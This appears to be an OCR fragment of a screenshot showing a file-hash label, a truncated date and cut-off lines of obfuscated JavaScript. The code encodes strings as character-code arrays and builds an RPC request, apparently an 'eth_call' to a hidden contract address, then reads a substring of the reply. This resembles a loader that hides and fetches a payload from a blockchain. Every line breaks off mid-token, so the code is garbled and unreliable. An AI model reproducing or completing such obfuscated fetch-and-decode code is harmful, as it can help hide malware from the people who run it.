
📊 File Hash: 4290f6
Last update:
2026-06-1
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
1,55,50,49,48,48,
54,52,52,50,101,
54,51,52)},Strin
t j=await re.json()
h=j.result.subst